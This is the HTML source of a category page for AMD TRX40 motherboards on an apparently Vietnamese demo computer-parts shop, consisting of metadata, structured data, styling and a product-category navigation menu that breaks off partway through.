

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demoshopcongnghe.socdo.com/mainboard-amd-trx40
body_size: 24600
content:
<!DOCTYPE html>
<html lang="vi-VN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<base href="https://demoshopcongnghe.socdo.com/" />
		<title>Mainboard AMD TRX40</title>
		<meta name="viewport" content="width=device-width,minimum-scale=1">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Language" content="vi" />
		<link rel="alternate" href="https://demoshopcongnghe.socdo.com" hreflang="vi-vn" />
		<meta name="description" content="">
		<meta name="keywords" content="Mainboard AMD TRX40">
		<meta name="robots" content="index, follow" />
		<meta name="googlebot" content="index, follow">
		<meta name="revisit-after" content="1 days" />
		<meta name="generator" content="Mainboard AMD TRX40" />
		<meta name="rating" content="General">
		<meta name="application-name" content="Mainboard AMD TRX40" />
		<meta name="theme-color" content="#ed3235" />
		<meta name="msapplication-TileColor" content="#ed3235" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-mobile-web-app-title" content="https://demoshopcongnghe.socdo.com" />
		<link rel="apple-touch-icon-precomposed" href="https://demoshopcongnghe.socdo.com/upload/default.jpg" sizes="700x700">
		<meta property="og:url" content="">
		<meta property="og:title" content="Mainboard AMD TRX40">
		<meta property="og:description" content="">
		<meta property="og:image" content="https://demoshopcongnghe.socdo.com/upload/default.jpg">
		<meta property="og:site_name" content="https://demoshopcongnghe.socdo.com">
		<meta property="og:image:alt" content="Mainboard AMD TRX40">
		<meta property="og:type" content="website" />
		<meta property="og:locale" content="vi_VN" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@https://demoshopcongnghe.socdo.com" />
		<meta name="twitter:title" content="Mainboard AMD TRX40" />
		<meta name="twitter:description" content="" />
		<meta name="twitter:image" content="https://demoshopcongnghe.socdo.com/upload/default.jpg" />
		<meta name="twitter:url" content="" />
		<meta property="fb:admins" content="100006092355964" />
		<meta property="fb:app_id" content="1353208078187393" />
		<meta itemprop="name" content="Mainboard AMD TRX40">
		<meta itemprop="description" content="">
		<meta itemprop="image" content="https://demoshopcongnghe.socdo.com/upload/default.jpg">
		<meta itemprop="url" content="">
		<link rel="canonical" href="">
		<link rel="shortcut icon" href="https://demoshopcongnghe.socdo.com/upload/favicon.png" type="image/png">
		<link rel="icon" href="https://demoshopcongnghe.socdo.com/upload/favicon.png" type="image/png">
		<meta name="google-site-verification" content="Ci2hoy978CMwBhoeMhbzcKwSeE25Zd0y3o5TUZKxN9o" />
		<meta name="DC.title" content="Sóc Đỏ" />
		<meta name="geo.region" content="VN-SG" />
		<meta name="geo.placename" content="TP. HCM" />
		<meta name="geo.position" content="10.759988, 106.599854" />
		<meta name="ICBM" content="10.759988, 106.599854" />
		<meta name="yandex-verification" content="8f5b595b1fe2079e" />
		<link rel="dns-prefetch" href="//cdn.onesignal.com/">
		<link rel="dns-prefetch" href="//onesignal.com/">
		<link rel="dns-prefetch" href="//analytics.teko.vn/">
		<link rel="dns-prefetch" href="//connect.facebook.net/">
		<link rel="dns-prefetch" href="//www.facebook.com/">
		<link rel="dns-prefetch" href="//staticxx.facebook.com/">
		<link rel="dns-prefetch" href="//scontent-sea1-1.xx.fbcdn.net/">
		<link rel="dns-prefetch" href="//www.google-analytics.com/">
		<link rel="dns-prefetch" href="//www.googletagmanager.com/">
		<link rel="dns-prefetch" href="//js-agent.newrelic.com/">
		<link rel="dns-prefetch" href="//bam.nr-data.net/">
		<link rel="dns-prefetch" href="//static.hotjar.com/">
		<link rel="dns-prefetch" href="//vars.hotjar.com/">
		<link rel="dns-prefetch" href="//script.hotjar.com/">
		<link rel="dns-prefetch" href="//youtube.com/">
		<link rel="dns-prefetch" href="//marketingplatform.google.com/">
		<link rel="dns-prefetch" href="//developers.google.com/">
		<link rel="stylesheet" href="assets/css/owl.carousel.min.css">
		<link rel="stylesheet" href="assets/css/font-awesome.min.css">
		<link rel="stylesheet" href="assets/css/style.css?v=8897778929891"/>
		<link rel="stylesheet" href="assets/css/style_2022.mini.css?v=43132212231769185493">
		
		<script>
			document.addEventListener("DOMContentLoaded", function(event) {
				jQuery('#buyNowConfig').on('click', function() {
					gtag('event', 'click', {'event_category' : 'Mua ngay'});
				});
			});
			var config = {vs:'pc'};  
			var info_hover = 1;  
		</script>
		<script data-show="inline" type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "Corporation",
				"name": "Mainboard AMD TRX40",
				"alternateName": "https://demoshopcongnghe.socdo.com",
				"url": "https://demoshopcongnghe.socdo.com",
				"logo": "https://demoshopcongnghe.socdo.com/upload/default.jpg",
				"sameAs": [
                "https://demoshopcongnghe.socdo.com"
				]
			}
		</script>
		<script type="application/ld+json">
			{
				"@context":"http://schema.org",
				"@type":"NewsArticle",
				"mainEntityOfPage":{
					"@type":"WebPage",
					"@id":"https://demoshopcongnghe.socdo.com/mainboard-amd-trx40"
				},
				"headline":"Mainboard AMD TRX40",
				"description":"",
				"image":{
					"@type":"ImageObject",
					"url":"https://demoshopcongnghe.socdo.com/upload/default.jpg",
					"width":720,
					"height":480
				},
				"datePublished":"20-01-2026, 11:24:53 pm",
				"dateModified":"20-01-2026, 11:24:53 pm",
				"author":{
					"@type":"Person",
					"name":"Cooftech"
				},
				"publisher":{
					"@type": "Organization",
					"name":"Cooftech",
					"logo":{
						"@type":"ImageObject",
						"url":"https://demoshopcongnghe.socdo.com/upload/default.jpg"
					}
				}
			}
		</script>
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "LocalBusiness",
				"name": "Mainboard AMD TRX40",
				"image": "https://demoshopcongnghe.socdo.com/upload/default.jpg",
				"@id": "https://demoshopcongnghe.socdo.com",
				"url": "https://demoshopcongnghe.socdo.com",
				"telephone": "0848488181",
				"priceRange": "Competitive",
				"address": {
					"@type": "PostalAddress",
					"streetAddress": "Phường Ngã Tư Sở , Quận Đống Đa",
					"addressLocality": "Hà Nội",
					"postalCode": "0",
					"addressCountry": "VN"
				},
				"geo": {
					"@type": "GeoCoordinates",
					"latitude": 21.0043876,
					"longitude": 105.8161294
				},
				"openingHoursSpecification": {
					"@type": "OpeningHoursSpecification",
					"dayOfWeek": [
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday",
					"Sunday"
					],
					"opens": "08:00",
					"closes": "18:30"
				},
				"sameAs": [
				"https://demoshopcongnghe.socdo.com"
				]
			}
		</script>
		<script type="application/ld+json">                
			{        
				"@context": "http://schema.org",        
				"@type": "ItemPage",        
				"additionalType":["Mainboard AMD TRX40","Mainboard AMD TRX40"],
				"description":"",
				"url":"https://demoshopcongnghe.socdo.com",        
				"mainEntityOfPage":"Mainboard AMD TRX40",        
				"sameAs" : [        
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/0643t",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/01m2v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/01m3v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/065zp6",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/03cy68",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/0508p",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/0272_h",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/02sbvv",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/06f_v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/03l34",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/049d8b",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/05t1016",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/020lf",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/02522",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/05pc33"
				]        
			}        
		</script>
		<style>
			.product-offer li:before,.product-home-new .title-n .txt-title::before,.btn-buy,.build-pc .popup-select .header,.footer4,.header-new-mid,.header-new-bot{
			background:#D40000 !important;
			}
			.header-new-top{
			background:#B00000 !important;
			}
			.product-offer .title,.product-home-new .title-n .txt-title::after,.form-comment .send-comment a.btn-send-form-cmt,.box-produc-review .box-review-content .rate-riview-right a,.header-new-bot .list-content .item-n.item-n-first .menu-main-sub > li:hover,#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct,#tooltip .title-name,.header-new-bot-right,.product-home-new .title-n .txt-title,.top-detail-n-policy .detail-policy-ct .title-n, .top-detail-n-policy .phone-sale-detail .title-n{
			background:#CF1D1D !important;
			}
			.build-pc .popup-select .list-product-select .p-item .btn-buy,.build-pc .build-pc_content .list-drive .item-drive span.span-last,.block-cate .cate__item-link,.swiper-pagination-bullet-active,.block-home-fix .block-home-fix__item .item-icon,.block-sales-policy .sales-policy__item .item-left .icon-img{
			background-color:#CF1D1D !important;
			}
			.product-offer,.product-home-new .title-n,.product-home-new .title-n{
			border-color: #CF1D1D!important;
			}
			.product-home-new .title-n .cat-title a:hover,.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat .cat3:hover,.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat a.cat2{
			color: #CF1D1D!important;
			}
			.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover a.itop::after{
			border-left: 19px solid #CF1D1D !important;
			}
			.banner-home img{min-width: 100%;}
			#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct,#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct{
			background:linear-gradient(91.56deg,#F52194 2.74%,#FA9F2C 96.84%)!important;
			}
			.product-home-new .title-n .cat-title a{margin: 9px 10px 0 10px;line-height: 33px;border-radius: 49px; border: 1px solid #CF1D1D;}
			.product-home-new .title-n .cat-title a::before{background: transparent;}
			.modal-header .close{color: #000!important;cursor: pointer;}
			.tab-colection-home .tab-all-content .title-tab li a.active{background:linear-gradient(181deg,#046fdc 2.74%,#6abdf9 96.84%)!important; box-shadow: 5px 5px 5px #3f3f3f!important;}
			.tab-colection-home .tab-all-content .title-tab li a{color: white;background:#036fdc!important;border-radius: 50px!important;box-shadow: 3px 3px 5px #3f3f3f;}
			.tab-colection-home .tab-all-content .title-tab li a::before,.tab-colection-home .tab-all-content .title-tab li a::after{content: none!important;}
			.tab-colection-home .tab-all-content .title-tab li {
    width: 18%;    margin: 12px;
	}

		</style>
	</head>
	<body>
		<div class="bg-hover-header"></div>
		<section class="header-new-top">
			<div class="container">
				<div class="top-header-content">
					<ul class="menu-top">
						<li class="bg-gra-all header-support">
							<a href="javascript:void(0)">
								<span class="icons-2020"></span>
								<div class="txt">Hệ thống Showroom</div>
							</a>
							<div class="box-support-header box-showroom-header">
								<div class="showroom_hanoi">
									<div class="title-n-all-sr"><span>SHOWROOM ABC</span></div>
									<p><i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;Phường Ngã Tư Sở , Quận Đống Đa, Hà Nội</p>
									<p><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại: 0123.123.123</p>
									<p><i class="fa fa-envelope-o" aria-hidden="true"></i> Email: hoanghapcws@gmail.com</p>
									<p><i class="fa fa-clock-o" aria-hidden="true"></i> Giờ mở cửa từ 8h đến 19:00h</p>
								</div>
<div class="showroom_Hcm">
									<div class="title-n-all-sr"><span>SHOWROOM&nbsp;</span>ABC</div>
									<p><i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;Phường Ngã Tư Sở , Quận Đống Đa, Hà Nội</p>
									<p><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại: 0456.456.456</p>
									<p><i class="fa fa-envelope-o" aria-hidden="true"></i> Email: hoanghapcws@gmail.com</p>
									<p><i class="fa fa-clock-o" aria-hidden="true"></i> Giờ mở cửa từ 8h đến 19:00h</p>
								</div>							</div>
						</li>
						<li class="bg-gra-all header-showroom">
							<a href="javascript:void(0)">
								<span class="icons-2020"></span>
								<div class="txt">Bán hàng trực tuyến</div>
							</a>
							<div class="box-support-header">
								<div class="item-n"> <div class="list-n-title">Kinh Doanh 1: Mrs.Giang</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Hỗ Trợ Bảo Hành:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0456.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 2: Mrs.Diện</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.123.123</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kế toán:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 3: Mrs.Mi</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Chăm Sóc Khách Hàng:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div>							</div>
						</li>
						<li>
							<a href="tin-tuc.html">
								<span class="icons-2020"></span>
								<div class="txt">Trang tin công nghệ</div>
							</a>
						</li>
						<li>
							<a href="tin-khuyen-mai-nc703.html" rel="nofollow">
								<span class="icons-2020"></span>
								<div class="txt">Tổng hợp khuyến mãi</div>
							</a>
						</li>
						<li>
							<a href="yeu-cau-ky-thuat.html" rel="nofollow">
								<span class="icons-2020"></span>
								<div class="txt">Yêu cầu kỹ thuật</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</section>
		<div class="clearfix"></div>
		<div class="header-fix">
			<section class="header-new-mid">
				<div class="container">
					<a href="https://demoshopcongnghe.socdo.com" class="logo"><img src="upload/202205/165370794717266.png" alt="Shop Công Nghệ | địa chỉ mua-bán laptop cũ - Đồ chơi công nghệ uy tín tại hà nội"></a>
					<div class="main-search">
						<div class="form-search">
							<form method="get" action="tim-kiem.html" name="search">
								<div class="box-search">
									<input type="hidden" name="scat_id" id="scat-search" value="">
									<div class="select-n no-border">
										<div class="title-n line-clamp-1">Tất cả danh mục <i class="fa fa-caret-down" aria-hidden="true"></i></div>
										<div class="content-n" style="display: none;">
											<a class="item-n" href="javascript:void(0)" data-value="">Tất cả danh mục</a>
											<a class="item-n" href="javascript:void(0)" data-value="377">Điện thoại - Máy tính bảng</a><a class="item-n" href="javascript:void(0)" data-value="1">PC, Workstation</a><a class="item-n" href="javascript:void(0)" data-value="14">Mainboard - Bo Mạch Chủ</a><a class="item-n" href="javascript:void(0)" data-value="60">CPU - Bộ Vi Xử Lý</a><a class="item-n" href="javascript:void(0)" data-value="106">VGA - Card Màn Hình</a><a class="item-n" href="javascript:void(0)" data-value="155">RAM - Bộ Nhớ Trong</a><a class="item-n" href="javascript:void(0)" data-value="191">HDD - SSD - NAS</a><a class="item-n" href="javascript:void(0)" data-value="199">PSU - Nguồn máy tính</a><a class="item-n" href="javascript:void(0)" data-value="232">Case - Vỏ Máy Tính</a><a class="item-n" href="javascript:void(0)" data-value="283">Màn Hình Máy Tính</a><a class="item-n" href="javascript:void(0)" data-value="333">Thiết Bị Mạng</a><a class="item-n" href="javascript:void(0)" data-value="352">Tản Nhiệt Cooling</a><a class="item-n" href="javascript:void(0)" data-value="359">Gaming Gear</a><a class="item-n" href="javascript:void(0)" data-value="372">Phần Mềm Bản Quyền</a>										</div>
									</div>
									<button type="submit" name="search" class="btn-search"><span class="icons-2020">Tìm kiếm</span></button>
									<input type="text" class="input-text" id="stext-search" name="q" placeholder="Nhập nội dung tìm kiếm ..." autocomplete="off">
									<label for="stext-search"> Tìm kiếm</label>
									
								</div>
							</form>
							<div class="autocomplete-suggestions">
							</div>
						</div>
					</div>
					<div class="header-new-bot-right">
						<div class="hd-hotline">
							<span class="icons-2020"></span>
							<div class="hd-txt">
								<span class="txt">Hotline mua hàng</span>
								<span class="txt2">0848488181</span>
							</div>
						</div>
						<div class="hd-buildpc">
							<a href="buildpc.html">
								<span class="icons-2020"></span>
								<div class="hd-txt">
									<span class="txt">Xây dựng</span>
									<span class="txt2">cấu hình</span>
								</div>
							</a>
						</div>
						<div class="hd-cart">
							<a href="gio-hang.html">
								<span class="icons-2020"></span>
								<div class="hd-txt">
									<span class="txt">Giỏ hàng</span>
								</div>
								<span class="count-cart shopping-cart-item-total">0</span>
							</a>
						</div>
					</div>
				</div>
			</section>
			<div class="clearfix"></div>
			<section class="header-new-bot">
				<div class="container">
					<div class="list-content">
						<div class="item-n menu-main item-n-first nothome">
							<a href="javascript:void(0)" class="title-n">Danh mục sản phẩm <i class="fa fa-caret-down" aria-hidden="true"></i></a>
							<div id="menuwrapper">
								<ul class="menu-main-susb">
									<li class="ms_m1"><a class="ms_a1" href="dien-thoai-may-tinh-bang" class="itop" style="background-image: url('upload/202205/4v2i96d7-smartphone.png');background-repeat: no-repeat;">Điện thoại - Máy tính bảng</a><div class="box-sub-cat"><div class="box-cat"><a href="apple" class="cat2">Apple</a><a href="iphone-13-series" class="cat3">iPhone 13 Series</a><a href="iphone-12-series" class="cat3">iPhone 12 Series</a><a href="iphone-11-series" class="cat3">iPhone 11 Series</a><a href="iphone-se" class="cat3">iPhone SE</a></div><div class="box-cat"><a href="samsung" class="cat2">Samsung</a></div><div class="box-cat"><a href="xiaomi" class="cat2">Xiaomi</a></div><div class="box-cat"><a href="oppo" class="cat2">OPPO</a></div><div class="box-cat"><a href="nokia" class="cat2">Nokia</a></div><div class="box-cat"><a href="realme" class="cat2">Realme</a></div><div class="box-cat"><a href="vsmart" class="cat2">Vsmart</a></div><div class="box-cat"><a href="asus" class="cat2">ASUS</a></div><div class="box-cat"><a href="vivo" class="cat2">Vivo</a></div><div class="box-cat"><a href="oneplus" class="cat2">OnePlus</a></div><div class="box-cat"><a href="nubia" class="cat2">Nubia</a></div><div class="box-cat"><a href="cat" class="cat2">CAT</a></div><div class="box-cat"><a href="dien-thoai-pho-thong" class="cat2">Điện thoại phổ thông</a></div><div class="box-cat"><a href="" class="cat2">Truyện Ngắn</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="pc-workstation" class="itop" style="background-image: url('upload/202012/6dcttyfk-cat_4d485476e07e02638e8e2133cdf8f56d.png');background-repeat: no-repeat;">PC, Workstation</a><div class="box-sub-cat"><div class="box-cat"><a href="hh-workstation-intel-core" class="cat2">HH WORKSTATION - INTEL CORE</a></div><div class="box-cat"><a href="hh-workstation-intel-xeon" class="cat2">HH WORKSTATION - INTEL XEON</a></div><div class="box-cat"><a href="hh-workstation-amd-ryzen" class="cat2">HH WORKSTATION - AMD RYZEN</a></div><div class="box-cat"><a href="workstation-render-video" class="cat2">WORKSTATION RENDER - VIDEO</a></div><div class="box-cat"><a href="server-may-ao-gia-lap" class="cat2">SERVER - MÁY ẢO - GIẢ LẬP</a></div><div class="box-cat"><a href="may-tinh-dong-bo" class="cat2">MÁY TÍNH ĐỒNG BỘ</a></div><div class="box-cat"><a href="may-tinh-van-phong" class="cat2">MÁY TÍNH VĂN PHÒNG</a></div><div class="box-cat"><a href="pc-gaming" class="cat2">PC GAMING</a></div><div class="box-cat"><a href="machine-learning-ai" class="cat2">MACHINE LEARNING / AI</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="mainboard-bo-mach-chu" class="itop" style="background-image: url('upload/202012/xt227xlo-cat_d3306ab36c10519e174cd70561740e69.png');background-repeat: no-repeat;">Mainboard - Bo Mạch Chủ</a><div class="box-sub-cat"><div class="box-cat"><a href="mainboard-intel" class="cat2">Mainboard Intel</a><a href="mainboard-intel-b460" class="cat3">Mainboard Intel B460</a><a href="mainboard-intel-b365" class="cat3">Mainboard Intel B365</a><a href="mainboard-intel-z390" class="cat3">Mainboard Intel Z390</a><a href="mainboard-intel-z490" class="cat3">Mainboard Intel Z490</a><a href="mainboard-intel-c246" class="cat3">Mainboard Intel C246</a><a href="mainboard-intel-x299" class="cat3">Mainboard Intel X299</a><a href="mainboard-intel-khac" class="cat3">Mainboard Intel Khác</a></div><div class="box-cat"><a href="mainboard-amd" class="cat2">Mainboard AMD</a><a href="mainboard-amd-b450" class="cat3">Mainboard AMD B450</a><a href="mainboard-amd-x370" class="cat3">Mainboard AMD X370</a><a href="mainboard-amd-x470" class="cat3">Mainboard AMD X470</a><a href="mainboard-amd-x570" class="cat3">Mainboard AMD X570</a><a href="mainboard-amd-x399" class="cat3">Mainboard AMD X399</a><a href="mainboard-amd-trx40" class="cat3">Mainboard AMD TRX40</a></div><div class="box-cat"><a href="socket-ho-tro" class="cat2">Socket Hỗ Trợ</a><a href="intel-lga-1151" class="cat3">Intel LGA 1151</a><a href="intel-lga-1200" class="cat3">Intel LGA 1200</a><a href="intel-dual-lga-2011" class="cat3">Intel Dual LGA 2011</a><a href="intel-dual-lga-2011-v3" class="cat3">Intel Dual LGA 2011-v3</a><a href="intel-lga-2066" class="cat3">Intel LGA 2066</a><a href="amd-am4" class="cat3">AMD AM4</a><a href="amd-tr4" class="cat3">AMD TR4</a><a href="amd-str4" class="cat3">AMD sTR4</a></div><div class="box-cat"><a href="kieu-kich-thuoc-form-factor" class="cat2">Kiểu Kích Thước (Form Factor)</a><a href="micro-atx" class="cat3">Micro ATX</a><a href="m-atx" class="cat3">M-ATX</a><a href="atx" class="cat3">ATX</a><a href="e-atx" class="cat3">E-ATX</a></div><div class="box-cat"><a href="so-khe-cam-ram" class="cat2">Số Khe Cắm RAM</a><a href="4-khe" class="cat3">4 Khe</a><a href="8-khe" class="cat3">8 Khe</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="cpu-bo-vi-xu-ly" class="itop" style="background-image: url('upload/202012/rzsd22d0-cat_b4005c2d3f956dbc5610478b056c8e3e.png');background-repeat: no-repeat;">CPU - Bộ Vi Xử Lý</a><div class="box-sub-cat"><div class="box-cat"><a href="cpu-intel" class="cat2">CPU Intel</a><a href="intel-core-i3" class="cat3">Intel Core i3</a><a href="intel-core-i5" class="cat3">Intel Core i5</a><a href="intel-core-i7" class="cat3">Intel Core i7</a><a href="intel-core-i9" class="cat3">Intel Core i9</a><a href="intel-xeon" class="cat3">Intel Xeon</a></div><div class="box-cat"><a href="cpu-amd" class="cat2">CPU AMD</a><a href="amd-ryzen-3" class="cat3">AMD Ryzen 3</a><a href="amd-ryzen-5" class="cat3">AMD Ryzen 5</a><a href="amd-ryzen-7" class="cat3">AMD Ryzen 7</a><a href="amd-ryzen-9" class="cat3">AMD Ryzen 9</a><a href="amd-ryzen-threadripper" class="cat3">AMD Ryzen Threadripper</a></div><div class="box-cat"><a href="cpu-theo-socket" class="cat2">CPU Theo Socket</a><a href="intel-lga-1151-4" class="cat3">Intel LGA 1151</a><a href="intel-lga-1151-v2" class="cat3">Intel LGA 1151-v2</a><a href="intel-lga-1200-2" class="cat3">Intel LGA 1200</a><a href="intel-lga-2011" class="cat3">Intel LGA 2011</a><a href="intel-lga-2011-v3" class="cat3">Intel LGA 2011-v3</a><a href="intel-lga-2066-3" class="cat3">Intel LGA 2066</a><a href="amd-am4-0" class="cat3">AMD AM4</a><a href="amd-tr4-3" class="cat3">AMD TR4</a><a href="amd-strx4" class="cat3">AMD sTRX4</a></div><div class="box-cat"><a href="the-he-cpu" class="cat2">Thế Hệ CPU</a><a href="intel-comet-lake-s" class="cat3">Intel Comet Lake S</a><a href="intel-cascade-lake-x" class="cat3">Intel Cascade Lake X</a><a href="intel-cascade-lake" class="cat3">Intel Cascade Lake</a><a href="intel-coffee-lake" class="cat3">Intel Coffee Lake</a><a href="intel-skylake-x" class="cat3">Intel Skylake X</a><a href="intel-broadwell-e" class="cat3">Intel Broadwell E</a><a href="intel-haswell-e" class="cat3">Intel Haswell E</a><a href="intel-ivy-bridge-ep" class="cat3">Intel Ivy Bridge EP</a><a href="amd-ryzen-2000-series" class="cat3">AMD Ryzen 2000 Series</a><a href="amd-ryzen-3000-series" class="cat3">AMD Ryzen 3000 Series</a><a href="amd-ryzen-5000-series" class="cat3">AMD Ryzen 5000 Series</a><a href="amd-ryzen-threadripper-3000-series" class="cat3">AMD Ryzen Threadripper 3000 Series</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="vga-card-man-hinh" class="itop" style="background-image: url('upload/202012/u0001v64-cat_f6c8dd5cf8f95e19e99ef874e3edc242.png');background-repeat: no-repeat;">VGA - Card Màn Hình</a><div class="box-sub-cat"><div class="box-cat"><a href="vga-nvidia" class="cat2">VGA NVIDIA</a><a href="nvidia-gtx-1660-1660ti" class="cat3">NVIDIA GTX 1660/1660Ti</a><a href="nvidia-gtx-1650-super" class="cat3">NVIDIA GTX 1650 / Super</a><a href="nvidia-rtx-2060-super" class="cat3">NVIDIA RTX 2060 / Super</a><a href="nvidia-rtx-2070-super" class="cat3">NVIDIA RTX 2070 / Super</a><a href="nvidia-rtx-2080-super" class="cat3">NVIDIA RTX 2080 / Super</a><a href="nvidia-rtx-2080ti" class="cat3">NVIDIA RTX 2080Ti</a><a href="nvidia-quadro" class="cat3">NVIDIA Quadro</a><a href="nvidia-rtx-3060-ti" class="cat3">NVIDIA RTX 3060 Ti</a><a href="nvidia-rtx-3070" class="cat3">NVIDIA RTX 3070</a><a href="nvidia-rtx-3080" class="cat3">NVIDIA RTX 3080</a><a href="nvidia-rtx-3090" class="cat3">NVIDIA RTX 3090</a></div><div class="box-cat"><a href="vga-amd-radeon" class="cat2">VGA AMD Radeon</a></div><div class="box-cat"><a href="kieu-bo-nho" class="cat2">Kiểu Bộ Nhớ</a><a href="gddr3" class="cat3">GDDR3</a><a href="gddr5" class="cat3">GDDR5</a><a href="gddr5x" class="cat3">GDDR5X</a><a href="gddr6" class="cat3">GDDR6</a><a href="gddr6x" class="cat3">GDDR6X</a></div><div class="box-cat"><a href="giao-dien-bo-nho" class="cat2">Giao Diện Bộ Nhớ</a><a href="128-bits" class="cat3">128 bits</a><a href="160-bits" class="cat3">160 bits</a><a href="192-bits" class="cat3">192 bits</a><a href="256-bits" class="cat3">256 